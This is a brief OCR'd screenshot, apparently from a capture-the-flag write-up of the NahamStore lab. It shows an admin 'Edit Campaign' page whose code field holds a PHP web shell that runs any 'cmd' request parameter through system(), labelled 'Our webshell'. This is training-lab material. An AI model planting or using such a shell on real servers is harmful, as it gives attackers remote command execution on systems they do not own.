 Not Secure http://nahamstore.thm:8000/admin/8d1952ba2b3c6dcd76236f090ab8642c
Edit Campaign
Campaign Details
Campaign Name:
Pre Opening Interest
Code:
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Our webshell
Back Update